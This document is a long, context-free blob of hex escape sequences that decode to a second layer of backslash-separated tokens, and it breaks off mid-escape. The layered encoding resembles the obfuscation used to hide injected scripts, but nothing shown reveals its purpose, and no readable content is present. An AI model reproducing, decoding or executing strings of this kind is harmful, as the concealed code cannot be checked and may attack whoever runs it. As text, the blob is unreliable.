\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\